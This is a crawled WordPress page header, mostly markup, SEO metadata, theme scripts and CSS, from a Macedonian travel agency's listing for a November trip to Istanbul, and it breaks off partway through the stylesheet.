

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gotravel.com.mk/istanbul-vo-noemvri-2/
body_size: 129405
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gotravel.com.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://gotravel.com.mk/wp-content/uploads/2018/05/fav-32x32.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Истанбул во ноември - GoTravel</title>
	<link rel="canonical" href="https://gotravel.com.mk/istanbul-vo-noemvri-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Истанбул во ноември - GoTravel" />
	<meta property="og:description" content="Уживајте во градот на два континента, прекрасниот Босфор во ноември. Истанбул ќе ве остави без здив. НАПОМЕНА: Тестот за враќање во Македонија од Турција е покриен од страна на нашата агенција ТЕРМИН:  18.11-21.11   (2ноќи) СПЕЦИЈАЛНА ЦЕНА САМО 79€ ЦЕНАТА НА АРАНЖМАНОТ ВКЛУЧУВА: Две ноќевања во хотел 3* со појадок во населбата Аксарај/Лалели Автобуски превоз на [&hellip;]" />
	<meta property="og:url" content="https://gotravel.com.mk/istanbul-vo-noemvri-2/" />
	<meta property="og:site_name" content="GoTravel" />
	<meta property="article:publisher" content="https://www.facebook.com/go.travel.macedonia" />
	<meta property="article:published_time" content="2021-10-13T14:46:43+00:00" />
	<meta property="og:image" content="https://gotravel.com.mk/wp-content/uploads/2021/10/ddd.png" />
	<meta property="og:image:width" content="940" />
	<meta property="og:image:height" content="788" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Go Travel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Go Travel" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gotravel.com.mk/istanbul-vo-noemvri-2/#article","isPartOf":{"@id":"https://gotravel.com.mk/istanbul-vo-noemvri-2/"},"author":{"name":"Go Travel","@id":"https://gotravel.com.mk/#/schema/person/f316a45087cffde62d0b00885a010424"},"headline":"Истанбул во ноември","datePublished":"2021-10-13T14:46:43+00:00","mainEntityOfPage":{"@id":"https://gotravel.com.mk/istanbul-vo-noemvri-2/"},"wordCount":2038,"publisher":{"@id":"https://gotravel.com.mk/#organization"},"image":{"@id":"https://gotravel.com.mk/istanbul-vo-noemvri-2/#primaryimage"},"thumbnailUrl":"https://gotravel.com.mk/wp-content/uploads/2021/10/ddd.png","keywords":["топ"],"articleSection":["Истанбул"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gotravel.com.mk/istanbul-vo-noemvri-2/","url":"https://gotravel.com.mk/istanbul-vo-noemvri-2/","name":"Истанбул во ноември - GoTravel","isPartOf":{"@id":"https://gotravel.com.mk/#website"},"primaryImageOfPage":{"@id":"https://gotravel.com.mk/istanbul-vo-noemvri-2/#primaryimage"},"image":{"@id":"https://gotravel.com.mk/istanbul-vo-noemvri-2/#primaryimage"},"thumbnailUrl":"https://gotravel.com.mk/wp-content/uploads/2021/10/ddd.png","datePublished":"2021-10-13T14:46:43+00:00","breadcrumb":{"@id":"https://gotravel.com.mk/istanbul-vo-noemvri-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gotravel.com.mk/istanbul-vo-noemvri-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gotravel.com.mk/istanbul-vo-noemvri-2/#primaryimage","url":"https://gotravel.com.mk/wp-content/uploads/2021/10/ddd.png","contentUrl":"https://gotravel.com.mk/wp-content/uploads/2021/10/ddd.png","width":940,"height":788},{"@type":"BreadcrumbList","@id":"https://gotravel.com.mk/istanbul-vo-noemvri-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gotravel.com.mk/"},{"@type":"ListItem","position":2,"name":"Истанбул во ноември"}]},{"@type":"WebSite","@id":"https://gotravel.com.mk/#website","url":"https://gotravel.com.mk/","name":"Go Travel Travel Agency","description":"Авантурата никогаш не завршува...","publisher":{"@id":"https://gotravel.com.mk/#organization"},"alternateName":"GoTravel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gotravel.com.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://gotravel.com.mk/#organization","name":"Go Travel Travel Agency","alternateName":"GoTravel","url":"https://gotravel.com.mk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gotravel.com.mk/#/schema/logo/image/","url":"https://gotravel.com.mk/wp-content/uploads/2018/05/go-logox2.png","contentUrl":"https://gotravel.com.mk/wp-content/uploads/2018/05/go-logox2.png","width":544,"height":180,"caption":"Go Travel Travel Agency"},"image":{"@id":"https://gotravel.com.mk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/go.travel.macedonia","https://www.instagram.com/gotravelmk"]},{"@type":"Person","@id":"https://gotravel.com.mk/#/schema/person/f316a45087cffde62d0b00885a010424","name":"Go Travel","url":"https://gotravel.com.mk/author/silvana/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GoTravel &raquo; Feed" href="https://gotravel.com.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoTravel &raquo; Comments Feed" href="https://gotravel.com.mk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gotravel.com.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgotravel.com.mk%2Fistanbul-vo-noemvri-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gotravel.com.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgotravel.com.mk%2Fistanbul-vo-noemvri-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697645c82c563*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://gotravel.com.mk/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://gotravel.com.mk/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gotravel.com.mk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gotravel.com.mk/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://gotravel.com.mk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://gotravel.com.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://gotravel.com.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gotravel.com.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gotravel.com.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gotravel.com.mk/wp-json/wp/v2/posts/8802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gotravel.com.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gotravel.com.mk/?p=8802' />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#47c0eb;}</style>	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/gotravel.com.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/gotravel.com.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/gotravel.com.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="\u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u043f\u043e\u0447\u0435\u043a\u0430\u0458\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043a\u043e\u0440\u0438\u0441\u043d\u0438\u043a \u0438\u043b\u0438 \u043b\u043e\u0437\u0438\u043d\u043a\u0430 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_user_incorrect="\u0435-\u043f\u043e\u0448\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u0440\u0438\u0441\u043d\u0438\u0447\u043a\u043e \u0438\u043c\u0435 \u0441\u0435 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_incorrect="E-mail \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#47c0eb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u043f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430 (\u043b\u0435\u0432\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0441\u043b\u0435\u0434\u043d\u0430\u0442\u0430 (\u0434\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0440\u0436\u0438\u043d\u0430\u0442\u0430 \u043e\u0434 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var td_magnific_popup_translation_image_tError="\u0441\u043b\u0438\u043a\u0430\u0442\u0430 #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var tdBlockNonce="6d92c318ab";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}:root{--td_theme_color:#47c0eb;--td_slider_text:rgba(71,192,235,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:rgba(69,132,112,0.85);--td_mobile_gradient_two_mob:rgba(18,129,153,0.85);--td_mobile_text_active_color:#e9ed6c;--td_mobile_background_repeat:repeat-y;--td_mobile_background_size:contain;--td_mobile_background_position:center center;--td_login_gradient_one:rgba(69,132,112,0.8);--td_login_gradient_two:rgba(18,129,153,0.85)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#47c0eb}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#47c0eb}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#47c0eb!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#47c0eb}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 